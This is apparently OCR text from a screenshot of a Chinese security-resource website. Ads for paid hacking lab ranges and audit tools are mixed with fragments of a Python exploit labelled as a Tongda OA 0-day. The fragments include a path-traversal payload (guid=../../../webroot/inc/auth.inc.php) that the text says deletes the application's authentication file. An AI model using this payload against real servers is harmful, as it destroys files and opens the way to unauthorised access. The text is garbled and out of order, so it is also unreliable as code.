
网站业务正常运行，请谨慎使用！
网安全量靶场无境上线，全网最便宜独立环境靶场！
独家代码审计、凌风云自助获取、ICP信息批量查询等功能
已上线
网络安全从拥有一个资源大全开始！
 #! /usr/bin/env python3 # -*- coding: utf-8 -*- import
现在购买仅需99元一年！续费还享八折！
8-19，通达OA 0 day漏洞利用 import sys version =
详细介绍
注册登陆
current version is not supported, you need to use python3')
payload='
‘#无害检测
nt.php?guid=../../../webroot/inc/auth.inc.php”#删除auth.inc.php请